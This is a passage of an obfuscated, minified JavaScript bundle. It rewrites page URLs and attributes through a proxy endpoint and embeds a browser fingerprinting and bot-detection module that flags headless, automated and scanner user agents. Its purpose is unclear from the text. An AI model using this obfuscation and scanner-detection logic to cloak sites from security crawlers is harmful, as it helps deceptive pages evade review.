r)||e(3228)!==r[e(2621)]||(t[e(1701)](e(1241))&&(t=Pt.A[e(3088)](s)[e(2252)][e(1789)](t,e(1241),e(3710)),Pt.A[e(3088)](s)[e(2353)][e(693)][e(1789)](o,t)),t[e(1701)](e(1391))&&(t=Pt.A[e(3088)](s)[e(2252)][e(1789)](t,e(1391),e(2708)),Pt.A[e(3088)](s)[e(2353)][e(693)][e(1789)](o,t)),t[e(1701)](e(3581))&&t[e(1701)](e(3330))&&(t=Pt.A[e(3088)](s)[e(2252)][e(1789)](t,e(3581),e(2087)),t=Pt.A[e(3088)](s)[e(2252)][e(1789)](t,e(1741),e(532)),t[e(1701)](e(806))?t+=e(2876):t+=e(1086),Pt.A[e(3088)](s)[e(2353)][e(693)][e(1789)](o,t)))}}else if(e(3465)===h){var m;const t=null===(m=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3496)))||void 0===m?void 0:m[e(1764)](),n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(2755)),a=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,"as");if(n&&d(n)){const c=e(3481)===t||e(3143)===t&&e(3363)===a?ht.MN[e(1298)]:e(3143)===t&&e(1817)===a?ht.MN[e(3311)]:ht.MN[e(1929)];Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2755),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(1867)]}))}}else if(e(487)===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3543));if(t&&t[e(3604)](e(2829))){const n=Gu(t,r,s);Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3543),n)}else t&&d(t)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3543),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3016)],baseUrl:i,endpoint:rt.A[e(1867)]}));const n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(2391));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1867)]+e(1922),kind:ht.MN[e(3311)],baseUrl:i,endpoint:rt.A[e(1867)]});n[e(1701)](t)?Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2391),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2391),e(2740)[e(1491)](Bu.K,e(1334))[e(1491)](t,e(1985))[e(1491)]((0,Xu.x)().id,e(739))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(2755));t&&d(t)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2755),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2035)],baseUrl:i,endpoint:rt.A[e(1867)]}));const n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3340));e(1750)==typeof n&&n[e(1701)](e(2069))&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3340),e(3108)[e(1491)](btoa(n),e(2319)));const a=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(482));e(1750)!=typeof a||(0,ht.Gy)(r)||(Pt.A[e(3088)](s)[e(2699)][e(1789)](o,e(482)),Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3559)+(0,wt.md)(e(482)),a))}else if(e(906)===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3543));t&&d(t)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3543),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1929)],baseUrl:i,endpoint:rt.A[e(1867)]}));const n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(1878));n&&d(n)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(1878),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1929)],baseUrl:i,endpoint:rt.A[e(1867)]}))}else if(e(1377)===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3543));t&&d(t)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3543),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1929)],baseUrl:i,endpoint:rt.A[e(1867)]}))}else if(e(3263)===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(525)),n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(1448));t&&d(t)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(525),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3529)===n?ht.MN[e(2035)]:ht.MN[e(3016)],baseUrl:i,endpoint:rt.A[e(1867)]})),n&&![e(3529),e(881),e(1111),e(598)][e(1701)](n)&&u(n)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(1448),(0,wt.md)(n))}else if(e(1082)===h||"g"===h){const t=[e(3404),e(2931),e(1362),e(3591),e(1748),e(2161),e(2440),e(1120)];for(const n of t){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,n);if(t){const u=Ru({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Pt.A[e(3088)](s)[e(2081)][e(1789)](o,n,u)}}const n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(2844));if(n&&e(1750)==typeof n)if(n[e(3604)]("#")&&u(n[e(3068)](1)))Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2844),"#"+(0,wt.md)(n[e(3068)](1)));else{const t=new URL(n,i);d(t[e(2755)])&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2844),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1929)],endpoint:rt.A[e(1867)],baseUrl:i}))}}else if(e(771)===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(734));if(t&&e(1750)==typeof t&&u(t)){const n=(0,wt.md)(t);Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(734),n)}}else if(e(3363)===h){if(e(1687)===o[e(3181)](e(604))&&!(0,ht.Gy)(r)){let t=Pt.A[e(3088)](s)[e(3504)][e(3088)][e(1789)](o);t&&(t=Pt.A[e(3088)](s)[e(2252)][e(1789)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Pt.A[e(3088)](s)[e(3504)][e(693)][e(1789)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3363)!==i[n(989)][n(1764)]())return;const u=Pt.A[n(3088)](r)[n(3504)][n(3088)][n(1789)](i);u&&Pt.A[n(3088)](r)[n(3504)][n(693)][n(1789)](i,Lu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Pt.A[e(3088)](s)[e(3733)][e(3088)][e(1789)](o);for(const t of Array[e(2784)](f))u(t)&&f[e(3265)](t,(0,wt.md)(t));const p=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(2673));p&&u(p)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2673),(0,wt.zp)(p));const g=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(1782));g&&u(g)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(1782),(0,wt.md)(g));const b=Pt.A[e(3088)](s)[e(2380)][e(3088)][e(1789)](o);b&&u(b)&&Pt.A[e(3088)](s)[e(2380)][e(693)][e(1789)](o,(0,wt.md)(b));const w=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(2553));o instanceof s[e(654)]&&w&&e(1750)==typeof w&&w[e(3805)]>0&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2553),e(2447)+w);const y=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(2072));o instanceof s[e(654)]&&y&&e(1750)==typeof y&&y[e(3805)]>0&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(2072),e(2447)+y);const v=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3363));if(v){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1867)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Hu({protectUrlContext:r,stylesheet:o,direction:n(2337),context:n(2277),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(3702)](";")&&!d[n(3702)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3363),t)}const x=[e(1478),e(538)];for(const t of x){if(!u(t))continue;const n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,t);n&&(Pt.A[e(3088)](s)[e(2699)][e(1789)](o,t),Pt.A[e(3088)](s)[e(2081)][e(1789)](o,(0,wt.md)(t),n))}if(o instanceof s[e(654)]){const t=Pt.A[e(3088)](s)[e(548)][e(3088)][e(1789)](o),n=Object[e(3659)](t);for(const r of n){const n=Vu(r);k=e(3559)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(1110)])for(let t=0;t<o[e(1653)][e(3234)][e(3805)];t++)Ju({_window:s,protectUrlContext:r,node:o[e(1653)][e(3234)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(3234)][n(1074)]((t=>{Ju({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let o=arguments[r(3805)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(3604)](r(2829)))return e;const i=decodeURIComponent(e[r(3068)](15));if(!i[r(1701)](rt.A[r(1867)])){const t=r(2740)[r(1491)](Bu.K,r(1334))[r(1491)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1867)]+r(1922),kind:ht.MN[r(3311)],baseUrl:Pt.A[r(3088)](o)[r(2657)][r(3088)][r(2430)](o[r(1839)]),endpoint:rt.A[r(1867)]}),r(1985))[r(1491)]((0,Xu.x)().id,r(739))+Zu({_window:o,protectUrlContext:n,html:i});return r(2829)+encodeURIComponent(t)}return e};var Yu=a(901),Qu=a(2751),Ku=a(9150);const $u=class{static[t(750)](){const e=t;var n,r;let o=arguments[e(3805)]>0&&void 0!==arguments[0]?arguments[0]:e(911),i=!(arguments[e(3805)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1364)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2288)+(0,Ku.t)(o+"_"+a),d=e(2288)+(0,Ku.t)(o+"_"+c),h=e(2288)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=a(3351),nd=a(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(1023)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2698)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3269)][n(1961)][n(1789)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1y;function a(t){const e=a1y;try{l(r[e(3410)](t))}catch(t){i(t)}}function c(t){const e=a1y;try{l(r[e(880)](t))}catch(t){i(t)}}function l(t){const e=a1y;var r;t[e(466)]?o(t[e(2552)]):(r=t[e(2552)],r instanceof n?r:new n((function(t){t(r)})))[e(2780)](a,c)}l((r=r[s(2430)](t,e||[]))[s(3410)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2043)==typeof Symbol&&(a[Symbol[r(2123)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1y;if(o)throw new TypeError(r(2328));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2898)]:t[0]?i[r(880)]||((s=i[r(2898)])&&s[r(1789)](i),0):i[r(3410)])&&!(s=s[r(1789)](i,t[1]))[r(466)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2552)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(771)]++,{value:t[1],done:!1};case 5:c[r(771)]++,i=t[1],t=[0];continue;case 7:t=c[r(851)][r(3360)](),c[r(1743)][r(3360)]();continue;default:if(!((s=(s=c[r(1743)])[r(3805)]>0&&s[s[r(3805)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(771)]=t[1];break}if(6===t[0]&&c[r(771)]<s[1]){c[r(771)]=s[1],s=t;break}if(s&&c[r(771)]<s[2]){c[r(771)]=s[2],c[r(851)][r(1222)](t);break}s[2]&&c[r(851)][r(3360)](),c[r(1743)][r(3360)]();continue}t=n[r(1789)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(3805)])for(var i,s=0,a=n[o(3805)];s<a;s++)!i&&s in n||(i||(i=Array[o(3269)][o(3068)][o(1789)](n,0,s)),i[s]=n[s]);return e[o(1491)](i||Array[o(3269)][o(3068)][o(1789)](n))}Object[t(2263)],Object[t(2263)],t(2043)==typeof SuppressedError&&SuppressedError;var cd=t(3053),ld=t(3778),ud=t(2796),dd=t(2910),hd=t(2193),md=t(3141),fd=function(t){function e(n,r){const o=a1y;var i=t[o(1789)](this,r)||this;return i[o(3769)]=n,i[o(3394)]=o(1273),Object[o(1023)](i,e[o(3269)]),i}return function(t,e){const n=a1y;if(n(2043)!=typeof e&&null!==e)throw new TypeError(n(3288)+String(e)+n(2084));function r(){this[n(3271)]=t}od(t,e),t[n(3269)]=null===e?Object[n(2263)](e):(r[n(3269)]=e[n(3269)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1y;switch(o[i(771)]){case 0:return e={},n=Object[i(3659)](t),[4,Promise[i(3418)](n[i(819)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1y;switch(c[l(771)]){case 0:r=t[n],c[l(771)]=1;case 1:return c[l(1743)][l(1222)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2552)]=c[l(3489)](),a[l(3769)]=0,a),[3,4];case 3:return s=c[l(3489)](),e[n]=s instanceof fd?{state:s[l(3769)],error:""[l(1491)](s[l(3394)],": ")[l(1491)](s[l(2502)])}:{state:-3,error:s instanceof Error?""[l(1491)](s[l(3394)],": ")[l(1491)](s[l(2502)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3489)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(1050)](n)}function bd(e,n){return-1!==e[t(1050)](n)}function wd(e){return Object[t(3685)](e)}function yd(e){const n=t;for(var r=[],o=1;o<arguments[n(3805)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1750)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3834)in t)return t[n(3834)](e);for(var o=0;o<t[n(3805)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(795)](e)})))return{value:!0}},s=0,a=r;s<a[n(3805)];s++){var c=i(a[s]);if(n(967)==typeof c)return c[n(2552)]}return!1}function vd(e){return e[t(3148)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(1211)];return 0===r[n(3769)]&&(/headless/i[n(795)](r[n(2552)])?hd:/electron/i[n(795)](r[n(2552)])?cd:/slimerjs/i[n(795)](r[n(2552)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1892)];return 0===r[n(3769)]&&(yd(r[n(2552)],n(2796),n(3329),n(1312))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(504)];return 0===r[n(3769)]&&(/PhantomJS/i[n(795)](r[n(2552)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(798)],o=e[n(560)],i=e[n(2107)];if(0===r[n(3769)]&&0===o[n(3769)]&&0===i[n(3769)]){var s=r[n(2552)];return n(3141)!==i[n(2552)]&&(37===s&&!gd([n(3038),n(1093)],i[n(2552)])||39===s&&!gd([n(719)],o[n(2552)])||33===s&&!gd([n(1589)],i[n(2552)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1962)][n(3769)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2067)];if(0===r[n(3769)]&&0===r[n(2552)][n(3805)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(3413)],o=e[n(560)];return 0===o[n(3769)]&&n(2603)===o[n(2552)]&&(0===r[n(3769)]&&r[n(2552)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1048)];if(0===r[n(3769)]&&!r[n(2552)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2864)],o=e[n(2068)],i=e[n(560)],s=e[n(2107)];if(0===r[n(3769)]&&0===o[n(3769)]&&0===i[n(3769)]&&0===s[n(3769)]&&n(2603)===i[n(2552)]&&!o[n(2552)]&&n(1589)===s[n(2552)])return 0===r[n(2552)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2336)];return 0===o[n(3769)]&&(n(777)===o[n(2552)][n(1526)]||null!=(null===(r=o[n(2552)][n(2185)])||void 0===r?void 0:r[n(3053)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1345)];return 0===r[n(3769)]&&(/PhantomJS/i[n(795)](r[n(2552)])?ld:/Headless/i[n(795)](r[n(2552)])?hd:/Electron/i[n(795)](r[n(2552)])?cd:/slimerjs/i[n(795)](r[n(2552)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2469)];if(0===r[n(3769)]&&r[n(2552)])return hd},detectWebGL:function(e){const n=t;var r=e[n(3595)];if(0===r[n(3769)]){var o=r[n(2552)],i=o[n(3017)],s=o[n(777)];if(n(3221)==i&&n(1460)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(3278)];return 0===r[n(3769)]&&(/Sequentum/i[n(795)](r[n(2552)])?n(2739):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3416)],o=e[n(1959)];if(0!==r[n(3769)]||0!==o[n(3769)])return!1;var i=r[n(2552)],s=i[n(682)],a=i[n(3225)];return o[n(2552)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3758)];if(0===r[n(3769)]&&!r[n(2552)])return md},detectProductSub:function(e){const n=t;var r=e[n(2285)],o=e[n(560)];return 0===r[n(3769)]&&0===o[n(3769)]&&(n(2603)!==o[n(2552)]&&n(1727)!==o[n(2552)]&&n(1700)!==o[n(2552)]&&n(2797)!==o[n(2552)]||n(1754)===r[n(2552)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2188)];if(0!==r[n(3769)])return!1;var o,i=r[n(2552)];for(o in i)if(i[o])return o}};function kd(){const e=t;var n,r,o=window,i=navigator;return vd([e(2127)in i,e(1759)in i,0===i[e(3017)][e(1050)](e(3353)),e(3640)in o,e(3332)in o,e(623)in o,e(648)in o])>=5?e(1589):vd([e(3716)in o,e(1190)in o,e(1819)in o,0===i[e(3017)][e(1050)](e(2031)),e(2541)in i,e(2517)in o])>=4?e(3038):vd([e(2238)in navigator,e(2606)in(null!==(r=null===(n=document[e(3424)])||void 0===n?void 0:n[e(3363)])&&void 0!==r?r:{}),e(2374)in o,e(2688)in o,e(2241)in o,e(3284)in o])>=4?e(1093):e(3141)}var Ad={android:function(){const e=t;var n=kd(),r=e(1589)===n,o=e(1093)===n;if(!r&&!o)return!1;var i=window;return vd([e(2809)in i,e(1851)in i,r&&!(e(2062)in i),o&&/android/i[e(795)](navigator[e(1211)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1345)])||void 0===n?void 0:n[e(1764)]();return bd(r,e(2059))?e(638):bd(r,e(1356))||bd(r,e(3451))?e(719):bd(r,e(2797))?e(2797):bd(r,e(1277))?e(1277):bd(r,e(1700))||bd(r,e(2868))?e(1700):bd(r,e(2603))?e(2603):bd(r,e(1727))?e(1727):e(3141)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(2015)]&&document[e(2015)]()},userAgent:function(){return navigator[t(1345)]},appVersion:function(){const e=t;var n=navigator[e(1211)];if(null==n)throw new fd(-1,e(2757));return n},rtt:function(){const e=t;if(void 0===navigator[e(3565)])throw new fd(-1,e(2777));if(void 0===navigator[e(3565)][e(3364)])throw new fd(-1,e(1762));return navigator[e(3565)][e(3364)]},windowSize:function(){const e=t;return{outerWidth:window[e(682)],outerHeight:window[e(3225)],innerWidth:window[e(1835)],innerHeight:window[e(1239)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3800)])throw new fd(-1,e(2139));if(void 0===navigator[e(3800)][e(3805)])throw new fd(-3,e(2544));return navigator[e(3800)][e(3805)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3800)])throw new fd(-1,e(2139));if(void 0===window[e(2897)])throw new fd(-1,e(3811));return navigator[e(3800)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2092)])return t[e(2092)][e(1430)]()}throw new fd(-3,e(2576))},productSub:function(){const e=t;var n=navigator[e(2285)];if(void 0===n)throw new fd(-1,e(3336));return n},windowExternal:function(){const e=t;if(void 0===window[e(1371)])throw new fd(-1,e(2965));var n=window[e(1371)];if(e(2043)!=typeof n[e(1430)])throw new fd(-2,e(1128));return n[e(1430)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2448)])throw new fd(-1,e(2514));for(var n=navigator[e(2448)],r=Object[e(3275)](n)===MimeTypeArray[e(3269)],o=0;o<n[e(3805)];o++)r&&(r=Object[e(3275)](n[o])===MimeType[e(3269)]);return r},evalLength:function(){const e=t;return eval[e(1430)]()[e(3805)]},webGL:function(){const e=t;var n=document[e(1558)](e(3082));if(e(2043)!=typeof n[e(2223)])throw new fd(-2,e(2318));var r=n[e(2223)](e(1702));if(null===r)throw new fd(-4,e(3411));if(e(2043)!=typeof r[e(1133)])throw new fd(-2,e(3532));return{vendor:r[e(1133)](r[e(3060)]),renderer:r[e(1133)](r[e(1535)])}},webDriver:function(){const e=t;if(null==navigator[e(3329)])throw new fd(-1,e(1458));return navigator[e(3329)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2435)]||r[e(2158)]||r[e(2231)]||r[e(3097)];if(void 0!==i&&o[e(1222)]([i]),Array[e(2676)](r[e(2067)]))e(1589)===kd()&&vd([!(e(2946)in(n=window)),e(1563)in n,""+n[e(3821)]==e(3338),""+n[e(1069)]==e(3323)])>=3||o[e(1222)](r[e(2067)]);else if(e(1750)==typeof r[e(2067)]){var s=r[e(2067)];s&&o[e(1222)](s[e(3034)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1y;switch(n[r(771)]){case 0:if(void 0===window[r(1698)])throw new fd(-1,r(1540));if(void 0===navigator[r(2795)])throw new fd(-1,r(3618));if(r(2043)!=typeof(t=navigator[r(2795)])[r(3192)])throw new fd(-2,r(3655));n[r(771)]=1;case 1:return n[r(1743)][r(1222)]([1,3,,4]),[4,t[r(3192)]({name:r(2557)})];case 2:return e=n[r(3489)](),[2,r(1177)===window[r(1698)][r(1928)]&&r(3043)===e[r(3769)]];case 3:throw n[r(3489)](),new fd(-3,r(1003));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3424)])throw new fd(-1,e(3738));var n=document[e(3424)];if(e(2043)!=typeof n[e(939)])throw new fd(-2,e(3157));return n[e(939)]()},functionBind:function(){const e=t;if(void 0===Function[e(3269)][e(2292)])throw new fd(-2,e(1467));return Function[e(3269)][e(2292)][e(1430)]()},process:function(){const e=t;var n=window[e(2336)],r=e(2826);if(void 0===n)throw new fd(-1,""[e(1491)](r,e(2363)));if(n&&e(967)!=typeof n)throw new fd(-3,""[e(1491)](r,e(699)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2989)]={window:[e(2989)]},n[e(717)]={window:[e(3222)]},n[e(3006)]={window:[e(3158)]},n[e(3553)]={window:[e(1195)]},n[e(904)]={window:[e(3138)]},n[e(1316)]={window:[e(1316)]},n[e(3512)]={window:[e(763),e(1822)]},n[e(2282)]={window:[e(3808)]},n[ld]={window:[e(2014),e(3282)]},n[e(2434)]={window:[e(2061)]},n[ud]={window:[e(714),e(688),e(3020),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1344),e(1355),e(2095)]},n[e(2224)]={window:[e(3073)]},n[e(3329)]={window:[e(3329),e(1189),e(1627),e(3193),e(1820),e(1369),e(2918)],document:[e(3334),e(1030),e(2229),e(2063),e(1728),e(3463),e(1121),e(3334),e(2602),e(3178),e(1931),e(2665),e(1134),e(2054)]},n[hd]={window:[e(3549),e(1468)]},n),i={},s=wd(window),a=[];for(r in void 0!==window[e(1839)]&&(a=wd(window[e(1839)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(506)]&&yd[e(2430)](void 0,ad([s],c[e(506)],!1)),u=!(void 0===c[e(1839)]||!a[e(3805)])&&yd[e(2430)](void 0,ad([a],c[e(1839)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1y;this[t(1275)]=void 0,this[t(3754)]=void 0}return n[e(3269)][e(1477)]=function(){return this[e(1275)]},n[e(3269)][e(982)]=function(){return this[e(3754)]},n[e(3269)][e(1375)]=function(){const t=e;if(void 0===this[t(1275)])throw new Error(t(2011));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1750)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),o[s]=c,c[r(3276)]&&(i=c)}return[o,i]}(this[t(1275)],xd),r=n[0],o=n[1];return this[t(3754)]=r,o},n[e(3269)][e(2444)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1y;switch(e[n(771)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(1275)]=e[n(3489)](),[2,this[n(1275)]]}}))}))},n}();const Sd=async()=>{const e=t;try{if(n=navigator[e(1345)],Boolean(n)&&function(){const t=e;if(td instanceof RegExp)return td;try{td=new RegExp(t(1289),"i")}catch(t){td=rd}return td}()[e(795)](n))return st.A[e(1725)](e(2409)[e(1491)](navigator[e(1345)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1374)],r=void 0===n||n;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1y;switch(e[n(771)]){case 0:return r&&function(){const t=n;if(!(window[t(3755)]||Math[t(1059)]()>=.001))try{var e=new XMLHttpRequest;e[t(2568)](t(3088),t(2408)[t(1491)](t(3105),t(2365)),!0),e[t(1677)]()}catch(e){console[t(1042)](e)}}(),[4,(t=new _d)[n(2444)]()];case 1:return e[n(3489)](),[2,t]}}))}))}({monitoring:!1})[e(2780)]((t=>t[e(1375)]())),n=(0,St.c)(((t,n)=>setTimeout((()=>n(new Error(e(2048)))),100))),r=await Promise[e(1610)]([t,n]);if(r&&r[e(3276)])return st.A[e(1725)](e(2217)[e(1491)](r[e(3170)])),!0}catch(t){return st.A[e(1725)](e(3009),t),!1}}catch(t){return st.A[e(1725)](e(2036),t),st.A[e(1042)](t,e(1787)),!1}var n;return!!(navigator[e(1345)][e(1701)](e(3253))||e(644)===navigator[e(1345)]&&e(1907)===location[e(3494)])};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1491)](rt.A[n(1867)],n(2356)),endpoint:rt.A[n(1867)]}));return await r[n(1506)]()}function Md(e){const n=t;if(Array[n(2676)](e)){const t=e[n(819)](Md);return t[n(3805)]>0&&n(1750)==typeof t[0]?t[n(1047)](((t,e)=>String(t)[n(2299)](String(e),void 0,{numeric:!0,sensitivity:n(2385)}))):t}if(e&&n(967)==typeof e&&null!==e){const t=Object[n(3659)](e)[n(1047)](),r={};for(const n of t)r[n]=Md(e[n]);return r}return e}var Ed=a(4286);window[t(998)]=!1,window[t(998)]=!0,window[t(998)]=!1,window[t(998)]=!0;const Od=window[t(2653)][t(3494)],Td=new URL(rt.A[t(1867)])[t(3494)],Nd={version:"v9",originalHostname:Od};(e=>{const n=t;var r,o;if(ed.A[n(2444)](),!1!==(0,Ed.aX)())try{!function(){const t=n,e=t(913)[t(1491)](t(1144),t(1997)),r=document[t(1558)](t(1817));r[t(561)]=e,document[t(2233)][t(1746)](r)}()}catch(t){}Pt.A[n(2444)](window);const i=null===(r=document[n(2692)])||void 0===r?void 0:r[n(3181)](n(911));if(i)window[n(3822)]("r_"+i,"*");else{var s;const t=null===(s=document[n(2692)])||void 0===s?void 0:s[n(3181)](n(3560));t&&window[n(3822)](t,"*")}if(null===(o=document[n(2692)])||void 0===o||o[n(3089)](),function(){const t=n;let e=arguments[t(3805)]>0&&void 